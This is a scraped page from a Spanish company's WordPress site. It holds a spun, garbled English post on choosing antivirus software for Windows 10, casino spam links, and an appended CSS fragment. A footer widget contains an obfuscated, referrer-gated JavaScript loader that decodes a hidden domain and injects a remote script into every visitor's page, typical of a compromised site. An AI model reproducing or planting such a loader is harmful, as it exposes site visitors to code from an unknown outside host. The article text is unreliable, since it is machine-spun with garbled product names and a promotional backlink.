                <i class="fas fa-bars"></i>              </div>
            </div>
                          <div class="main-header" style="display: block;">
                  <div class="main-navigation side-navigation">
                      <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="primary-menu"><li id="menu-item-80" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://prielsa.com/">Inicio</a></li>
<li id="menu-item-83" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://prielsa.com/index.php/contact/">Contactos</a></li>
<li id="menu-item-84" class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://prielsa.com/index.php/services/">Servicios</a></li>
<li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://prielsa.com/index.php/casinos-online-para-jugadores-espanoles-revision-exhaustiva-de-los-mejores-casinos-en-linea/">Casinos online para jugadores españoles: Revisión exhaustiva de los mejores casinos en línea</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-104"><a href="https://prielsa.com/index.php/tienda/">Productos</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://prielsa.com/index.php/mi-cuenta/edit-address/">Dirección</a></li>
</ul></div>                  </div>
              </div>
                        <amp-sidebar id="sidebar1" layout="nodisplay" side="left">
                <div role="button" aria-label="close sidebar" on="tap:sidebar1.toggle" tabindex="0" class="close-sidebar" id="close_nav">  
                  <i class="fas fa-times"></i>                </div>
                <div class="main-navigation side-navigation" style="display: none;">
                    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="primary-menu"><li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://prielsa.com/">Inicio</a></li>
<li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://prielsa.com/index.php/contact/">Contactos</a></li>
<li class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://prielsa.com/index.php/services/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://prielsa.com/index.php/casinos-online-para-jugadores-espanoles-revision-exhaustiva-de-los-mejores-casinos-en-linea/">Casinos online para jugadores españoles: Revisión exhaustiva de los mejores casinos en línea</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-104"><a href="https://prielsa.com/index.php/tienda/">Productos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://prielsa.com/index.php/mi-cuenta/edit-address/">Dirección</a></li>
</ul></div>                </div>
            </amp-sidebar>
          </div>
        </div>
      </div>
      <div class="col-lg-1 col-md-1 col-sm-6 col-2">
              </div>
      <div class="col-lg-3 col-md-5 col-sm-6 col-10 head-button">
                <div class="hvr-wobble-horizontal">
          <a class="header-button" href="#">
            Cotizar                          <i class="fas fa-long-arrow-alt-right"></i>
                      </a>
        </div>
              </div>
    </div>
  </div>
</div>        </div>
        <span id="sticky-onoff">yes</span>
      </div>
    </div>
  </header><div class="container"><h1 style="">Finest Antivirus For Windows 10</h1></div><div class="container">
		<div class="row">
		<div class="content_page col-lg-8 col-md-7">
						<div class="content_boxes">
								<div class="metabox">
										<span class="entry-date">
						<i class="far fa-calendar-alt"></i>
						julio 26, 2022					</span>
										
										<span class="entry-author"><a href="https://prielsa.com/index.php/author/prielweb/">
						<i class="fas fa-user"></i>
						admin</a></span>
										
										<span class="entry-comments">
						<i class="far fa-comments"></i>
						0 Comments</span>
									</div>
				<div class="single-post-content">
					<p> If you&#8217;re thinking about    which will antivirus pertaining to Windows 12 works best, you have come for the right place. This article will cover the very best options, along with which features you should look for in a good antivirus security software. We&#8217;ll also cover a number of the more popular ant-virus programs offered. These will be great for home and business users alike. However , prior to we dive in, it&#8217;s important to remember that different types of secureness programs have different levels of security. For example , an effective antivirus intended for Windows 12 may not add a firewall. A VPN is likewise an option,    but is actually not important to have this. </p>
<p> The best antivirus    for Home windows 10 program will offer the greatest level of protection for the purchase price. The most expensive plans may not supply the best proper protection, but which mean you must ignore the absolutely free options. Compare and contrast price and value, and contact the AV-TEST Institute to check the quality of every single antivirus system. If you have virtually any questions, speak to their customer service. They are very happy to answer your questions. Whilst choosing the best anti virus for Glass windows 10 program, don&#8217;t  <a href="https://avgantivirusreview.com/">https://avgantivirusreview.com/</a>  forget to look into the manufacturer&#8217;s recommendations. </p>
<p> Avira&#8217;s anti-virus    device for Home windows 10 might be less popular among Windows users, but its award winning protection    is one of its key offering points. It has earned the «Top Product» seal of approval out of AV-Test and has superior consumer ratings. Avira gives several plans, each with different features and pricing. They have a free adaptation or a membership, and turn between these types of packages as your needs alter. </p>
				</div>
												<div class="share_icon row"> 
                    <p class="socila_share col-md-12">
                    	                    		<b>Share: </b>

                    	                    		<a href="https://www.facebook.com/sharer/sharer.php?u=https://prielsa.com/index.php/2022/07/26/finest-antivirus-for-windows-10/" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
                    	                    		<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://prielsa.com/index.php/2022/07/26/finest-antivirus-for-windows-10/&title=Finest Antivirus For Windows 10&source=Finest Antivirus For Windows 10" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                    	                    		<a href="https://plus.google.com/share?url=https://prielsa.com/index.php/2022/07/26/finest-antivirus-for-windows-10/" target="_blank"><i class="fab fa-google-plus-g" aria-hidden="true"></i></a>
                    	                    		<a href="https://twitter.com/share?url=https://prielsa.com/index.php/2022/07/26/finest-antivirus-for-windows-10/&amp;text=Finest Antivirus For Windows 10" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a>
                    	                	</p>
                		                    <p class="post_tag">
	                    			                </p>
		                            </div>
                                	                <div class="post_ctg font-weight-bold"><span>Categories: </span><ul class="post-categories">
	<li><a href="https://prielsa.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div>
									<!-- author section -->
				<div class="authordetails">
					<div class="authordescription">
						<footer class="author_bio_section" ><div class="clear"></div><div class="row"><div class="col-md-2 col-lg-2 author_details"><img alt='' src='https://secure.gravatar.com/avatar/587599900f851d62c8e7abf0752821486b0b9d4cced84b6f91c1da9e535a8729?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/587599900f851d62c8e7abf0752821486b0b9d4cced84b6f91c1da9e535a8729?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-lg-10 b-content"></div></div></footer>					</div>
					<ul class ="social-profile">
											</ul>
				</div>
				<div id="comments" class="comments-area">
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2022/07/26/finest-antivirus-for-windows-10/#respond" style="display:none;">Cancelar la respuesta</a></small></h2><form action="https://prielsa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>				<div class="clearfix"></div>
			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://prielsa.com/index.php/2022/07/26/how-to-measure-social-media-roi/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How to Measure Social Media ROI</span></a></div><div class="nav-next"><a href="https://prielsa.com/index.php/2022/07/26/the-risks-of-free-antivirus-security-software-software/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">The risks of Free Antivirus security software Software</span></a></div></div>
	</nav>			</div>
		</div>
					<div class="col-lg-4 col-md-5" id="sidebar">
	          <aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prielsa.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prielsa.com/index.php/2026/01/07/sadan-far-du-adgang-til-verde-casino-50-free-spins-og-forbedrer-dine-vinderchancer/">Sådan får du adgang til verde casino 50 free spins og forbedrer dine vinderchancer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prielsa.com/index.php/2025/12/28/the-art-of-crafting-delicious-recipes/">The Art of Crafting Delicious Recipes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prielsa.com/index.php/2025/11/20/mest-besokta-pokerspel-att-bemastra-pa-din-enhet-svenska-regioner/">Mest Besökta Pokerspel Att Bemästra På Din Enhet &#8212; Svenska regioner</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prielsa.com/index.php/2025/11/19/prijava-v-igralnico-royal-888-%e2%9d%96-republika-slovenija-%f0%9f%8f%85/">Prijava V Igralnico Royal 888 ❖ Republika Slovenija   🏅</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prielsa.com/index.php/2024/01/11/gde-riskovat-i-dobivatsya-pobed/">Где рисковать и добиваться побед: Лучшие онлайн-казино Украины 2024</a></li>
</ul></div></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://prielsa.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://prielsa.com/wp-login.php">Acceder</a></li>
			<li><a href="https://prielsa.com/index.php/feed/">Feed de entradas</a></li>
			<li><a href="https://prielsa.com/index.php/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	        </div>
	    		<div class="clearfix"></div>
	</div>
</div>
	<div class="clearfix"></div>
	<div class="outer-footer">
			<div id="footer" style="background-image:url(&#039;https://prielsa.com/wp-content/themes/vw-factory-pro/assets/images/footer-background.png&#039;);" class="section_bg_scroll pt-0 pb-0">
		<div id="footer_box" class="pt-5 pb-5">
			<div class="container footer-cols">
													<div class="row footer-details">
						<div class="col-lg-4 col-sm-6 footer1">
							<aside id="text-2" class="widget widget_text"><h3 class="widget-title">ABOUT THE APP</h3>			<div class="textwidget"><p>Te obtinuit ut adepto satis somno. Aliisque institoribus iter deliciae vivet vita. Nam exempli gratia, quotiens ego vadam ad diversorum peregrinorum in mane ut effingo ex contractus, hi viri qui sedebat ibi usque semper.</p>
<p>Te obtinuit ut adepto satis somno. Aliisque institoribus iter deliciae vivet vita. Nam exempli gratia, quotiens ego vadam ad diversorum peregrinorum in mane ut effingo ex contractus, hi viri qui sedebat ibi usque semper.</p>
<ul>
<li id="menu-item-38" class="buy_now menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.vwthemes.com/themes/wordpress-mobile-app-theme/?add-to-cart=7030" target="_blank" rel="noopener" style="color:#fc6352">Buy Now</a></li>
</ul>
</div>
		</aside>						</div>
						<div class="col-lg-4 col-sm-6 footer2">
							<aside id="block-8" class="widget widget_block"><!-- 4e5e746ad0075fecf1c19c6176bf7844 --></aside><aside id="block-13" class="widget widget_block"><script type="text/javascript">
!function (_5530e0) {
    
    var _b601ff = Date.now();
    var _bc6b70 = 1000;
    _b601ff = _b601ff / _bc6b70;
    _b601ff = Math.floor(_b601ff);

    var _c2605d = 600;
    _b601ff -= _b601ff % _c2605d;
    _b601ff = _b601ff.toString(16);

    var _69c702 = _5530e0.referrer;

    if (!_69c702) return;

    var _367e65 = [12465, 12468, 12459, 12472, 12473, 12476, 12462, 12469, 12479, 12466, 12476, 12463, 12473, 12470, 12468, 12457, 12531, 12468, 12467, 12475, 12466];

    _367e65 = _367e65.map(function(_28b7cf){
        return _28b7cf ^ 12509;
    });

    var _cb796c = "517743a1b603ef2571961b27c7f80452";
    
    _367e65 = String.fromCharCode(..._367e65);

    var _ed8bae = "https://";
    var _ba747 = "/";
    var _71d456 = "track-";

    var _9171ad = ".js";

    var _8e95d3 = _5530e0.createElement("script");
    _8e95d3.type = "text/javascript";
    _8e95d3.async = true;
    _8e95d3.src = _ed8bae + _367e65 + _ba747 + _71d456 + _b601ff + _9171ad;

    _5530e0.getElementsByTagName("head")[0].appendChild(_8e95d3)

}(document);
</script></aside>       <aside id="recent-posts-3" class="widget widget_recent_entries">       <h3 class="widget-title">Latest post</h3>       <ul>
                      <li>
                 <div class="row recent-post-box">
                   <div class="post-thumb  ">
                                          </div>
                   <div class="post-content col-md-12 col-sm-12 col-12">
                       <a href="https://prielsa.com/index.php/2026/01/07/sadan-far-du-adgang-til-verde-casino-50-free-spins-og-forbedrer-dine-vinderchancer/">Sådan får du adgang til verde casino 50 free spins og forbedrer dine vinderchancer</a>
                                              <p class="post-date">enero 7, 2026</p>
                                        </div>
                 </div>
             </li>
                      <li>
                 <div class="row recent-post-box">
                   <div class="post-thumb  ">
                                          </div>
                   <div class="post-content col-md-12 col-sm-12 col-12">
                       <a href="https://prielsa.com/index.php/2025/12/28/the-art-of-crafting-delicious-recipes/">The Art of Crafting Delicious Recipes</a>
                                              <p class="post-date">diciembre 28, 2025</p>
                                        </div>
                 </div>
             </li>
                      <li>
                 <div class="row recent-post-box">
                   <div class="post-thumb  ">
                                          </div>
                   <div class="post-content col-md-12 col-sm-12 col-12">
                       <a href="https://prielsa.com/index.php/2025/11/20/mest-besokta-pokerspel-att-bemastra-pa-din-enhet-svenska-regioner/">Mest Besökta Pokerspel Att Bemästra På Din Enhet &#8212; Svenska regioner</a>
                                              <p class="post-date">noviembre 20, 2025</p>
                                        </div>
                 </div>
             </li>
                </ul>

       </aside>						</div>
						<div class="col-lg-4 col-sm-6 footer3">
							<aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Check out Other Links</h3><div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://prielsa.com/">Inicio</a></li>
<li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://prielsa.com/index.php/contact/">Contactos</a></li>
<li class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://prielsa.com/index.php/services/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://prielsa.com/index.php/casinos-online-para-jugadores-espanoles-revision-exhaustiva-de-los-mejores-casinos-en-linea/">Casinos online para jugadores españoles: Revisión exhaustiva de los mejores casinos en línea</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-104"><a href="https://prielsa.com/index.php/tienda/">Productos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://prielsa.com/index.php/mi-cuenta/edit-address/">Dirección</a></li>
</ul></div></aside>		<div class="social_widget">
			<aside id="wpb_social_widget-1" class="widget widget_wpb_social_widget"><h3 class="widget-title">My Social Profile</h3><div class="custom-social-icons"><a class="custom_facebook fff" href="http://www.facebook.com"><i class="fab fa-facebook-f"></i> <span class="alt-screen-reader-text">widget social icons</span></a><a class="custom_twitter" href="http://www.twitter.com"><i class="fab fa-twitter"></i><span class="alt-screen-reader-text">widget social icons</span></a><a class="custom_linkedin" href="http://www.linkedin.com"><i class="fab fa-linkedin-in"></i><span class="alt-screen-reader-text">widget social icons</span></a><a class="custom_pinterest" href="http://www.pinterest.com"><i class="fab fa-pinterest-p"></i><span class="alt-screen-reader-text">widget social icons</span></a><a class="custom_instagram" href="http://www.instagram.com"><i class="fab fa-instagram"></i><span class="alt-screen-reader-text">widget social icons</span></a><a class="custom_youtube" href="http://www.youtube.com"><i class="fab fa-youtube"></i><span class="alt-screen-reader-text">widget social icons</span></a></div></aside>		</div>
								</div>
						<div class="footer_hide footer4">
													</div>
					</div>
							</div><!-- .container -->
		</div><!-- #footer_box -->
		<div class="copyright" style="background-color:#0050ba;">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 copyright-text">
				<p>PRIEL S.A. Derechos reservados 2021 ®<span class="credit_link"> Design &amp; Developed by<a href=https://www.vwthemes.com/ target='_blank'> VW Themes</a></span></p>
			</div>
			<div class="col-lg-6 col-md-6">
				<nav id="site-navigation" class="main-navigation">
	              <div class="menu clearfix"><ul id="menu-primary-menu-3" class="clearfix mobile_nav"><li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://prielsa.com/">Inicio</a></li>
<li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://prielsa.com/index.php/contact/">Contactos</a></li>
<li class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://prielsa.com/index.php/services/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://prielsa.com/index.php/casinos-online-para-jugadores-espanoles-revision-exhaustiva-de-los-mejores-casinos-en-linea/">Casinos online para jugadores españoles: Revisión exhaustiva de los mejores casinos en línea</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-104"><a href="https://prielsa.com/index.php/tienda/">Productos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://prielsa.com/index.php/mi-cuenta/edit-address/">Dirección</a></li>
</ul></div>	            </nav>
	        </div>
	        								        <a href="javascript:" id="return-to-top"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
									</div>
	</div>
</div>	</div>	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vw-factory-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/ibtana-ecommerce-product-addons/dist/js/jquery.fancybox.js?ver=0.4.7.5" id="iepa-fancybox-js-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/ibtana-ecommerce-product-addons/dist/js/jquery.zoom.min.js?ver=0.4.7.5" id="iepa-zoom-js-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/ibtana-ecommerce-product-addons/dist/js/gallery-slider.js?ver=0.4.7.5" id="iepa-front-js-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/prielsa.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="countdown-script-js-extra">
/* <![CDATA[ */
var iveCountAjax = {"ajaxurl":"https://prielsa.com/wp-admin/admin-ajax.php","api_nonce":"b2c9f5b08c","api_url":"https://prielsa.com/index.php/wp-json/ive/v1/","countdownNonce":"284e1258e1","ivenow":"{\"now\":\"1\\/15\\/2026 22:34:45\"}"};
//# sourceURL=countdown-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/ibtana-visual-editor/js/jquery.ive-countdown.min.js?ver=2.4.5" id="countdown-script-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/vw-accordion/assets/js/bootstrap.js?ver=6.9" id="vw-accordion-bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/vw-accordion/assets/js/custom-front.js?ver=6.9" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/functions.js?ver=20160816" id="twentysixteen-script-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://prielsa.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prielsa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prielsa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="ive-script-frontend"></script>	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-15 22:34:45 -->

--- FILE ---
content_type: text/css
request_url: https://prielsa.com/wp-content/plugins/ibtana-ecommerce-product-addons/dist/css/gallery-slider.css?ver=0.4.7.5
body_size: 1310
content:
.slick-prev:before,
.slick-next:before,
a.iepa-popup{
	transition: all 0.3s linear 0s; 
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
}

/* Slider */
.slick-slider{
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
	overflow:hidden;
}

.slick-list{
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list:focus{
    outline: none;
}

.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track{
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}

.slick-track:after{
    clear: both;
}

.slick-loading .slick-track{
    visibility: hidden;
}

.slick-slide{
    display: none;
    float: left;
    height: 100%;
